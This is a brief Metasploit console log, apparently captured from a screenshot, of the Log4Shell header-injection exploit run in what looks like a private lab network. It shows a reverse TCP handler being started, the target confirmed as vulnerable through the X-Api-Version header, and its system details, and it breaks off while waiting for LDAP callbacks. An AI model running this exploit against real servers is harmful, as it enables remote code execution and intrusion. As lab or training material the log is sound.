 msf6 exploit(multi/http/log4shell_header_injection) > run
[*] Started reverse TCP handler on 10.0.2.19:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Using auxiliary/scanner/http/log4shell_scanner as check
[+] 10.0.2.4:8080 - Log4Shell found via / (header: X-Api-Version) (os: Linux 5.4.0-193-generic unknown,
itecture: amd64-64) (java: Oracle Corporation_1.8.0_181)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Sleeping 30 seconds for any last LDAP connections